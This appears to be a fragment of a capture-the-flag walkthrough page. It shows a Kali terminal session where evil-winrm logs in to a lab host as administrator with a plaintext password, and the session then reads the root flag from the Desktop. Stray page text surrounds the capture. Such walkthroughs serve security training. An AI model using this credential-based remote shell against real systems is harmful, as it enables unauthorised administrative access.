 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.10.182 -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
File System
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
529d50f70f202c93674801b40645184e
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Home JuicyPotato...